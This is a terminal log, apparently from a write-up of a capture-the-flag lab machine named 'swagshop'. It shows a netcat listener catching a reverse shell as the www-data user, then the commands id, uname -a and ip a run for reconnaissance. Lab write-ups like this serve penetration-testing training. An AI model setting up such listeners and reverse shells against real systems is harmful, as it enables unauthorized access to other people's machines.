 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.140] 59490
bash: cannot set terminal process group (1634): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@swagshop:/var/www/html$ uname -a
uname -a
Linux swagshop 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
www-data@swagshop:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:26:33 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.140/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:2633/64 scope link
       valid_lft forever preferred_lft forever